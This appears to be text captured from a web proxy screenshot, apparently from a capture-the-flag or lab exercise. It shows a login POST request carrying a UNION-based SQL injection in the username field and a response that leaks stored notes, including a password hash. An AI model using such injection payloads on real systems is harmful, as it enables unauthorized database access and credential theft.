 Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.113.189.121
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 70
11
12 username=test'+UNION+SELECT+user_id,notes+FROM+notes--+-&password=test
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Wed, 11 Nov 2026 19:09:53 GMT
4 Content-Type: application/json
5 Content-Length: 282
6 Connection: keep-alive
7
8 [
9 [
10 1,
11
"I have left my notes on the server.  They will me help get the family bac
k together. "
12 ],
13 [
14 1,
15
"My Password is eaf0651dabef9c7de8a70843030924d335a2a8ff5fd1b13c4cb099e66e
fe25ecaa607c4b7dd99c43b0c01af669c90fd6a14933422cf984324f645b84427343f4\n"
16 ]
17 ]
18